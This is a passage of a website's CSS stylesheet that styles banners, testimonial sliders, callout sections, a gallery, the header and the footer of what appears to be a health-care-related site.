  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; font-size: 1.33333rem; max-width: 26.44444rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; font-size: 1.11111rem; } }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #4a0702; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #0D0D0D; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.11111rem 0 0.55556rem; background-color: #fefefe; background-image: none; background-size: cover; background-position: center right; background-repeat: no-repeat; text-align: center; }

.section-testimonials-slider .flexslider { max-width: unset; }

.section-testimonials-slider .flexslider .slides > li > * { margin: 0 auto; }

.section-testimonials-slider .flexslider .flex-viewport { overflow: hidden !important; }

.section-testimonials-slider .flex-viewport { max-height: unset !important; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #0a0a0a; font-size: 1.33333rem; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #0a0a0a; font-size: 0.88889rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; }

.section-testimonials-slider blockquote q { color: #0a0a0a; font-size: 1rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #0a0a0a; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider .flexslider { margin-bottom: 1.66667rem; }

.section-testimonials-slider .flexslider .flex-viewport ul li { max-height: unset; }

.section-testimonials-slider .slides li img.testimonial-img { -webkit-transform: none !important; transform: none !important; position: unset !important; margin: 0 auto 1.11111rem !important; width: auto; height: 5.55556rem; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider .flex-direction-nav { display: none; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider .flex-direction-nav { display: none; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2.22222rem 0 0.55556rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4.44444rem 0 2.22222rem; }
  .section-testimonials-slider .flex-control-nav { display: none; }
  .section-testimonials-slider .flex-direction-nav a { width: 50px; height: 50px; margin: 0; top: 50%; }
  .section-testimonials-slider .flex-direction-nav a::before { color: #0a0a0a; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { left: -3.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev::before { content: "\e5cb"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { right: -3.33333rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next::before { content: "\e409"; font-family: 'Material Icons'; color: #0a0a0a; font-weight: bold; font-size: 2.33333rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F8F8F8; }

.callout-counter .number { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 2.22222rem; color: #0D0D0D; }

.callout-counter .number-heading { color: #B81211; font-weight: bold; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; }

.callout-counter hr { border-bottom: 0.33333rem solid #CCCCCC; margin: 0.55556rem auto; width: 80%; max-width: 5.83333rem; }

.callout-counter .counter-message { font-size: 0.88889rem; margin-bottom: 1.11111rem; }

.callout-counter .columns:last-of-type .counter-message { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; }
  .callout-counter br { display: inline; }
  .callout-counter .number { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 3.33333rem; }
  .callout-counter .number-heading { font-size: 1.33333rem; }
  .callout-counter .counter-message { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 3.33333rem 0; }
  .callout-counter .number { font-size: 4.11111rem; }
  .callout-counter .number-heading { font-size: 1.55556rem; }
  .callout-counter .counter-message { font-size: 1.11111rem; } }

/*======================================= Callout Icons =======================================*/
.callout-icons { position: relative; text-align: center; padding: 0.77778rem 0; }

.callout-icons a { text-decoration: none; }

.callout-icons a .icon-wrapper { width: 8.55556rem; height: 8.55556rem; border: 0.16667rem solid #B81211; border-radius: 50%; margin: 0 auto; background-size: 60%; background-repeat: no-repeat; background-position: center; }

.callout-icons a br { display: none; }

.callout-icons a .heading { font-family: "Open Sans", sans-serif; font-weight: bold; margin: 0.55556rem 0 1.11111rem; }

.callout-icons a:hover .icon-wrapper, .callout-icons a:focus .icon-wrapper { background-color: #B81211; }

.callout-icons a:hover .heading, .callout-icons a:focus .heading { color: #B81211; }

.callout-icons a.button { margin: 1.11111rem 0 0; }

.callout-icons .icon1 a .icon-wrapper { background-image: url("/images/icon1-dark.png"); }

.callout-icons .icon1 a:hover .icon-wrapper, .callout-icons .icon1 a:focus .icon-wrapper { background-image: url("/images/icon1-light.png"); }

.callout-icons .icon2 a .icon-wrapper { background-image: url("/images/icon2-dark.png"); }

.callout-icons .icon2 a:hover .icon-wrapper, .callout-icons .icon2 a:focus .icon-wrapper { background-image: url("/images/icon2-light.png"); }

.callout-icons .icon3 a .icon-wrapper { background-image: url("/images/icon3-dark.png"); }

.callout-icons .icon3 a:hover .icon-wrapper, .callout-icons .icon3 a:focus .icon-wrapper { background-image: url("/images/icon3-light.png"); }

.callout-icons .icon4 a .icon-wrapper { background-image: url("/images/icon4-dark.png"); }

.callout-icons .icon4 a:hover .icon-wrapper, .callout-icons .icon4 a:focus .icon-wrapper { background-image: url("/images/icon4-light.png"); }

.callout-icons .icon5 a .icon-wrapper { background-image: url("/images/icon5-dark.png"); }

.callout-icons .icon5 a:hover .icon-wrapper, .callout-icons .icon5 a:focus .icon-wrapper { background-image: url("/images/icon5-light.png"); }

.callout-icons .icon6 a .icon-wrapper { background-image: url("/images/icon6-dark.png"); }

.callout-icons .icon6 a:hover .icon-wrapper, .callout-icons .icon6 a:focus .icon-wrapper { background-image: url("/images/icon6-light.png"); }

.callout-icons .icon7 a .icon-wrapper { background-image: url("/images/icon7-dark.png"); }

.callout-icons .icon7 a:hover .icon-wrapper, .callout-icons .icon7 a:focus .icon-wrapper { background-image: url("/images/icon7-light.png"); }

.callout-icons .icon8 a .icon-wrapper { background-image: url("/images/icon8-dark.png"); }

.callout-icons .icon8 a:hover .icon-wrapper, .callout-icons .icon8 a:focus .icon-wrapper { background-image: url("/images/icon8-light.png"); }

.callout-icons .icon9 a .icon-wrapper { background-image: url("/images/icon9-dark.png"); }

.callout-icons .icon9 a:hover .icon-wrapper, .callout-icons .icon9 a:focus .icon-wrapper { background-image: url("/images/icon9-light.png"); }

.callout-icons .icon10 a .icon-wrapper { background-image: url("/images/icon10-dark.png"); }

.callout-icons .icon10 a:hover .icon-wrapper, .callout-icons .icon10 a:focus .icon-wrapper { background-image: url("/images/icon10-light.png"); }

.callout-icons .icon11 a .icon-wrapper { background-image: url("/images/icon11-dark.png"); }

.callout-icons .icon11 a:hover .icon-wrapper, .callout-icons .icon11 a:focus .icon-wrapper { background-image: url("/images/icon11-light.png"); }

.callout-icons .icon12 a .icon-wrapper { background-image: url("/images/icon12-dark.png"); }

.callout-icons .icon12 a:hover .icon-wrapper, .callout-icons .icon12 a:focus .icon-wrapper { background-image: url("/images/icon12-light.png"); }

@media print, screen and (min-width: 40em) { .callout-icons { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-icons { padding: 2.22222rem 0; }
  .callout-icons a.button { margin: 1.11111rem 0 0; }
  .callout-icons a br { display: inline; }
  .callout-icons a .heading { font-size: 1.05556rem; margin: 0.83333rem 0 2.77778rem; } }

/*======================================= Callout Featured Blog =======================================*/
.callout-featuredBlog { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F8F8F8; }

.callout-featuredBlog .blog-header { font-family: "Open Sans", sans-serif; text-align: center; margin-bottom: 1.11111rem; font-size: 1.11111rem; }

.callout-featuredBlog .blog-header span { font-family: "Open Sans", sans-serif; font-weight: bold; text-align: center; }

.callout-featuredBlog .blog-message { font-family: "Open Sans", sans-serif; margin-bottom: 1.11111rem; font-size: 1rem; text-align: center; }

@media print, screen and (min-width: 40em) { .callout-featuredBlog { padding: 1.66667rem 0; }
  .callout-featuredBlog .blog-header { font-size: 1.22222rem; }
  .callout-featuredBlog .blog-message { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .callout-featuredBlog { padding: 3.33333rem 0; }
  .callout-featuredBlog .blog-header { font-size: 1.33333rem; margin-bottom: 1.11111rem; }
  .callout-featuredBlog .blog-message { font-size: 1.22222rem; } }

/*======================================= Callout Bar =======================================*/
.callout-healthCare { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-healthCare img { margin-bottom: 0.55556rem; }

.callout-healthCare a.button { margin-bottom: 0; }

.callout-healthCare .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-healthCare .message { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-healthCare { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-healthCare { padding: 3.33333rem 0; text-align: left; }
  .callout-healthCare img { margin-bottom: 0; }
  .callout-healthCare .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-healthCare .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-connect { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/connect-bg.jpg"); background-size: cover; background-position: center; background-repeat: no-repeat; color: #fefefe; }

.callout-connect .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-connect .message { margin-bottom: 1.11111rem; }

.callout-connect a.button { border: 0.11111rem solid #fefefe; margin-bottom: 0; }

.callout-connect br { display: none; }

@media print, screen and (min-width: 40em) { .callout-connect { padding: 1.11111rem 0; }
  .callout-connect br { display: inline; } }

@media print, screen and (min-width: 64em) { .callout-connect { padding: 3.33333rem 0; }
  .callout-connect .heading { font-size: 2.66667rem; margin-bottom: 1.11111rem; }
  .callout-connect .message { margin-bottom: 1.66667rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-covid { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-covid img { margin-bottom: 0.55556rem; }

.callout-covid a.button { margin-bottom: 0; }

.callout-covid .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-covid .message { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .callout-covid { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-covid { padding: 3.33333rem 0; text-align: left; }
  .callout-covid img { margin-bottom: 0; }
  .callout-covid .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-covid .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-gallery { position: relative; text-align: center; padding: 1.11111rem 0; }

.callout-gallery p { font-family: "Open Sans", sans-serif; font-weight: bold; }

@media print, screen and (min-width: 40em) { .callout-gallery { padding: 2.22222rem 0; }
  .callout-gallery p { font-size: 1.22222rem; max-width: 44.44444rem; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .callout-gallery { padding: 3.33333rem 0; }
  .callout-gallery p { font-size: 1.33333rem; max-width: 52.5rem; margin: 0 auto; } }

/*======================================= Callout Bar =======================================*/
.callout-event { position: relative; text-align: center; padding: 0.77778rem 0; background-image: url("/images/healthCare-bg.jpg"); background-size: cover; background-position: center right; background-repeat: no-repeat; color: #fefefe; }

.callout-event a.button { margin-bottom: 0; background-color: transparent; }

.callout-event a.button:hover, .callout-event a.button:focus { background-color: #B81204; }

.callout-event .heading { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; margin-bottom: 0.55556rem; }

.callout-event .message { margin-bottom: 1.11111rem; }

.callout-event .date { font-weight: bold; margin-bottom: 0.55556rem; font-size: 1.22222rem; }

@media print, screen and (min-width: 40em) { .callout-event { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-event { padding: 3.33333rem 0; text-align: left; }
  .callout-event .heading { font-size: 1.77778rem; margin-bottom: 1.11111rem; }
  .callout-event .message { margin-bottom: 1.66667rem; max-width: 43.05556rem; font-size: 1.11111rem; }
  .callout-event .date { margin-bottom: 1.11111rem; font-size: 1.33333rem; } }

.covid-callouts { padding: 1.66667rem 0 0; }

@media print, screen and (min-width: 64em) { .covid-callouts { padding: 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background: black; background: -webkit-gradient(linear, left top, left bottom, from(black), color-stop(120%, #222222)); background: linear-gradient(180deg, black 0%, #222222 120%); text-align: center; }

.footer-callout .columns.left .footer-nav .columns:not(:first-of-type) .heading { margin-top: 1.11111rem; }

.footer-callout .columns.left .footer-nav .heading { color: #fefefe; font-weight: bold; font-size: 1.11111rem; font-family: "Open Sans", sans-serif; }

.footer-callout .columns.left .footer-nav .nav a { display: block; color: #fefefe; text-decoration: none; font-size: 0.77778rem; line-height: 1.38889rem; }

.footer-callout .columns.left .footer-nav .nav a:hover, .footer-callout .columns.left .footer-nav .nav a:focus { color: #B81204; }

.footer-callout .columns.left .footer-nav .social { margin-top: 1.11111rem; }

.footer-callout .columns.right .right-wrapper { background-image: url("/images/stay-informed.png"); background-size: contain; background-repeat: no-repeat; background-position: center; min-height: 19.44444rem; margin-top: 1.11111rem; }

.footer-callout .columns.right .right-wrapper .heading, .footer-callout .columns.right .right-wrapper .message, .footer-callout .columns.right .right-wrapper .right-button { max-width: 15.55556rem; margin: 0 auto; }

.footer-callout .columns.right .right-wrapper .heading, .footer-callout .columns.right .right-wrapper .message { color: #fefefe; }

.footer-callout .columns.right .right-wrapper .heading { padding-top: 3.33333rem; font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1rem; }

.footer-callout .columns.right .right-wrapper .message { font-size: 0.88889rem; padding: 1.11111rem 0 1.66667rem; }

.footer-callout .columns.right .right-wrapper a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .footer-callout .columns.right .right-wrapper .heading { padding-top: 2.22222rem; font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3.33333rem 0; background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: top; background-repeat: no-repeat; }
  .footer-callout .columns.left .footer-nav { text-align: left; }
  .footer-callout .columns.left .footer-nav .columns:not(:first-of-type) .heading { margin-top: 0; }
  .footer-callout .columns.left .footer-nav .heading { height: 3.66667rem; }
  .footer-callout .columns.left .footer-nav .nav a { display: block; color: #fefefe; text-decoration: none; font-size: 0.77778rem; line-height: 1.38889rem; }
  .footer-callout .columns.left .footer-nav .nav a:hover, .footer-callout .columns.left .footer-nav .nav a:focus { color: #B81204; }
  .footer-callout .columns.right .right-wrapper { text-align: left; margin-top: 0; }
  .footer-callout .columns.right .right-wrapper .heading { font-size: 1.33333rem; }
  .footer-callout .columns.right .right-wrapper a.button { margin-bottom: 2.22222rem; } }

@media screen and (min-width: 78.75em) { .footer-callout .columns.right .right-wrapper { padding: 0.55556rem 1.11111rem; } }

@media screen and (min-width: 90em) { .footer-callout .columns.right .right-wrapper { padding: 0.55556rem 1.11111rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors .youtube img { position: relative; top: 3px; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

@media print, screen and (min-width: 64em) { .social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding-right: 0.27778rem; }
  .social-links a { width: unset; height: unset; max-width: 1.11111rem; max-height: 1.11111rem; margin: 0; } }

.social-links .twitter { text-decoration: none; }

.social-links .twitter span { font-size: 28px; }

/* ====================================== Footer =======================================*/
footer.page-footer { font-weight: normal; background-color: #1A1A1A; }

footer.page-footer .row > *, footer.page-footer #page-id-72 .accordion-wrap .accordion-click > *, #page-id-72 .accordion-wrap footer.page-footer .accordion-click > * { margin: 0 0 0.66667rem 0; font-size: 0.77778rem; }

footer.page-footer .footer-copyright, footer.page-footer .footer-web-credit a { color: #686868; }

footer.page-footer .footer-disclaimer-links a { color: #686868; }

footer.page-footer .footer-disclaimer-description p, footer.page-footer .footer-disclaimer-description a { color: #686868; font-size: 0.77778rem; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; }

#webinar-modal.reveal { background-color: #B81204; width: 100%; max-width: 44.44444rem; }

.reveal-overlay { background-color: rgba(10, 10, 10, 0.8); }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > *, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > *, #page-id-72 .accordion-wrap .gallery-thumbnail-layout.accordion-click > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

#gallery-img-container .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 2.22222rem; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #fff; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 1.11111rem; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); max-height: 12.22222rem; }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

#gallery-img-container .flex-direction-nav .flex-prev { color: #fff; }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(184, 18, 4, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; }

#gallery-thumb-container .slides > li { position: relative; height: 8.33333rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: .8; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: none; min-width: 100%; min-height: 100%; opacity: .35; -webkit-transition: opacity .3s; transition: opacity .3s; }

.flexslider { max-width: 25rem; height: auto; margin: 0 auto; }

.flexslider .flex-viewport { overflow: visible !important; }

.flexslider .flex-viewport ul li { min-height: 12.22222rem; max-height: 17.77778rem; position: relative; }

.flexslider .flex-viewport ul li img { max-height: 12.22222rem; width: auto; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .flex-viewport { overflow: visible !important; }
  .flexslider { margin-top: 1.11111rem; max-width: 15.55556rem; } }

.flexslider .slides > li > * { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .flexslider .slides > li > * { margin: 0 0 4.44444rem 0; margin-right: 5.55556rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0 0 1.11111rem; text-align: center; }

header.page-header .logo { max-height: 5.55556rem; -webkit-transition: .3s; transition: .3s; }

header.page-header.is-stuck .logo { max-height: 3.33333rem; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0 1.11111rem; -webkit-transition: .3s; transition: .3s; }
  header.page-header a.button, header.page-header .top-bar ul.menu > li > a { -webkit-transition: .3s; transition: .3s; }
  header.page-header.is-stuck { padding: 0 0 0.55556rem; }
  header.page-header.is-stuck .top-bar ul.menu > li > a { font-size: 0.88889rem; }
  header.page-header.is-stuck a.button { font-size: 0.88889rem; margin-bottom: 0.55556rem; padding: .7rem 2.5rem .7rem 1rem; }
  header.page-header.is-stuck .logo { max-height: 3.33333rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-text a.button { background-color: #B81204; color: #fefefe; border: none; }

.content .content-text a.button::after { background-image: url("/images/arrow-white.png"); }

.content .content-text a.button:hover { background-color: #6d0b02; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area a.button { background-color: #B81204; color: #fefefe; border: none; }

.additional-content-area a.button::after { background-image: url("/images/arrow-white.png"); }

.additional-content-area a.button:hover { background-color: #6d0b02; }

